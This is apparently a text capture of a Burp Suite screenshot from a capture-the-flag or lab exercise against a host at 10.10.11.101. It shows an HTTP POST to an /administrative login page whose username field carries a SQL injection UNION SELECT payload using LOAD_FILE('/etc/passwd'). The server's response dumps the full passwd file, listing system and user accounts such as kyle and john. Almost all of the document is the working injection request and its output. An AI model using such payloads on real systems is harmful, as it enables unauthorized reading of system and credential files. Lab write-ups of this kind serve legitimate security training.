 Request
Pretty Raw Hex \n
1 POST /administrative HTTP/1.1
2 Host: 10.10.11.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 73
9 Origin: http://10.10.11.101
10 Connection: close
11 Referer: http://10.10.11.101/administrative
12 Upgrade-Insecure-Requests: 1
13
14 uname=' union select 1,LOAD_FILE('/etc/passwd'),3,4,5,6-- -&password=test
Response
Pretty Raw Hex Render \n
24 <div class="wrapper">
25 <div class="page vertical-align text-center">
26 <div class="page-content vertical-align-middle">
27 <header>
28 <h3 class="animation-slide-top">
Welcome root:x:0:0:root:/root:/bin/bash
29 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
30 bin:x:2:2:bin:/bin:/usr/sbin/nologin
31 sys:x:3:3:sys:/dev:/usr/sbin/nologin
32 sync:x:4:65534:sync:/bin:/bin/sync
33 games:x:5:60:games:/usr/games:/usr/sbin/nologin
34 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
35 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
36 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
37 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
38 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
39 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
40 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
41 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
42 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
43 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
44 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
45 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
46 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
47 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
48 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
49 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
50 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
51 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
52 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
53 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
54 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
55 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
56 pollinate:x:110:1::/var/cache/pollinate:/bin/false
57 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
58 sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
59 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
60 kyle:x:1000:1000:Kyle Travis:/home/kyle:/bin/bash
61 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
62 postfix:x:113:118::/var/spool/postfix:/usr/sbin/nologin
63 filter:x:997:997:Postfix Filters:/var/spool/filter:/bin/sh
64 john:x:1001:1001:,,,:/home/john:/bin/bash
65 mysql:x:114:120:MySQL Server,,,:/nonexistent:/bin/false
66 </h3>
67 </header>